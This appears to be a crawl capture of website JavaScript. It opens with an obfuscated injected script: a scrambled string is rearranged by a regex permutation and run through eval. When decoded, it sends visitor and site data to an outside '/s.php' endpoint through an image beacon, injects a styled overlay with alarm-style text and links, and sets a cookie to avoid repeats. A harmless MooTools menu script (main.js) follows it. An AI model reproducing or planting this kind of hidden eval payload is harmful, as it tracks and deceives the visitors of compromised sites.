  var data='i.htsm=ixgwIen g(amevr;)a=od dmnucest,ti"t=eh:/pt/rpcsiraetlv.item,oc"=Sns"rRamtl,lo"aergc841=100040te,0hd=,ntwDen e)ta(o=n,w.etdgieTtm;f)(iti((hbn.so0f=|x&t&)!slih.gdgoe&!++&Aed/l=.tr/s(ettco.doe&ik)yet&p 7foe3=x69ud"=niefen&!"d&cis/reltprietav|/.\\\\\\*/\\/+/w\\\\//\\|\\\\]^[::f\\+|e:li\\ts./elc(tointaorfh.e{f))ite((hdc=n.keooiacm.t/^(h(s;\\||cis)rFetprodlea\\+(=d)&/))te(&hNm=nurteb(n2eh[)g)]+c<arew{on)rbav =.yddtlegEetmenyaBsTaeNgmbd"(o)0"y[bx,]o.rd=ctEaeemnele"i(td) "v;637exbx=9ohst;iigx.mnoo.l=udaftocni)b(n{.nxoirTenH=SLM"ITRCPLTREAECVI.<>MOpa eDrbaeWme,tsr>op<Crtgnaailutsono is nnliatl ugnosr rct\\pi +n""s\\ "+" onoy irus!pet<o F>rsrnittocui osnteor m hevt dsiasrivo h,ytcn eotoidilgan tiaru iyt<fyo> rcuo ieohc/>\\<ia m y eebs.ptn<icS>ni  et osinwr to ohty irut oemtidf n ea le ssrpaerlmnece e,twr a er useuwoy lsli :bya<< >rayetsl"o\\=cr#ol:0"80\\e=rhf"s"\\+e"ti+ief/lga/sriyuttt\\h.m<>>"bI#"\\&; 93ma lgd ootdhst io n w  saIregae\\<!d">\\b/<>pa/<as<> l=ytecl"\\o:Cro#\\ 00"e=rhf#""\\\\nlo ck\\ci=7xe"6.t93sedly.pasil&3=y#nn;9o#9&e3rt;;enfru s;lae>h"\\T ssiio n t eymwiesbt/>\\<awt;"ibx(hotls.y{o)efSztni"6=e1"zxp;dxnIe10"=0ds;"ia=lpyoen"nwd;"i=3ht""m%5;Wdnii=4ht"p"00xiHm;ngtieh20"=5"pxp;iisot=ano"ousbl"tet;=4po""lxp;t"fe=x;p4"lroco#0"=0;a"0bgokcrdonuCr"ol=fff#e"p5d;dndai"e=g1;o"mbe=drrf0#"0p 1 xldosids;"ia=lpylcb"o}r"ktby{ydnei.sBftreebro(,dxobfr.yiCitsh)}dl;thacc)}e({;h};t.isix.rgmsst=ci"d+e/w./1spshp?+n"=sd.};ttaesD(tetdeDg.te)ta(0;6+)co.doe"ik=rpcsireFtea=old(h+"t|nne|)"wo+xie;ps"er=ttd+.MSGoTigrtn;.)(doiock"A=edr=elt1";}'.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'));
  eval(data);
  
 }
 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.denva-interiors.co.uk/js/main.js
body_size: 291
content:
window.addEvent('domready', function() {
	// orange menu demo
	if($('fancymenu'))
		FancyExample = new SlideList($E('ul', 'fancymenu'), {
			transition: Fx.Transitions.backOut, 
			duration: 700, 
			onClick: function(ev, item) {
				/*
				ev.stop();
				document.location.href=item.href;
				*/
			}
		});
	
	// profile demo
	if($('pictureselect')) PictureSelect = new SlideList('pictureselect', { onClick: function(ev, item) { ev.stop(); } });

});